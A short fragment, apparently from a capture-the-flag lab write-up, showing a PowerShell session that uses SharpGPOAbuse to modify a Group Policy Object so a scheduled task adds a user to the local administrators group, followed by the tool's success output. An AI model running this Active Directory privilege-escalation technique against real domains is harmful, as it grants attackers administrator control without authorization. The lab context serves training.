 PS C:\Enterprise-Share> .\SharpGPOAbuse.exe --AddComputerTask --TaskName "Debug" --Author vulnnet\administrator --Command "cmd.exe" --Arguments "/c net local
group administrators enterprise-security /add" --GPOName "SECURITY-POL-VN"
[+] Domain = vulnnet.local
[+] Domain Controller = VULNNET-BC3TCK1SHNQ.vulnnet.local
[+] Distinguished Name = CN=Policies,CN=System,DC=vulnnet,DC=local
[+] GUID of "SECURITY-POL-VN" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] Creating file \\vulnnet.local\SysVol\vulnnet.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
PS C:\Enterprise-Share>